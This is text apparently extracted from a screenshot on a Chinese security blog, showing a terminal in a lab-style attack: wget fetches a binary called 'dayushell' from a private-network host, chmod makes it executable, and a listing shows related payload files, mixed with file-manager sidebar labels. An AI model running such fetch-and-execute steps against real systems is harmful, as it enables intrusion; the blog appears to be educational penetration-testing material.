 Music
$ wget http://192.168.49.3:4321/dayushell
--2020-01-16 01:50:28-- http://192.168.49.3:4321/dayushell
Pictures
Connecting to 192.168.49.3:4321... connected.
HTTP request sent, awaiting response... 200 OK
Videos
Length: 17880 (17K) [application/octet-stream]
Saving to: ‘dayushell’
回收站
0K .......... ....... 100% 41.1M=0s
其他位置
2020-01-16 01:50:28 (41.1 MB/s) - ‘dayushell’ saved [17880/17880]
$ chmod 755 dayushell
$ ls -la
total 172
drwxrwxrwt 9 root root 4096 Jan 16 01:50 .
drwxr-xr-x 23 root root 4096 May 18 2018 ..
-rwxr-x--- 1 ta ta 80 Jan 15 22:31 dayu1.sh
-rwxr-x--- 1 ta ta 6021 Jan 16 00:45 dayu2.c
-rwxr-x--- 1 ta ta 16516 Jan 16 00:58 dayu3
-rwxrwxrwx 1 ta ta 16516 Jan 16 01:45 dayu6
大余安全
https://blog.csdn.net/qq_34801745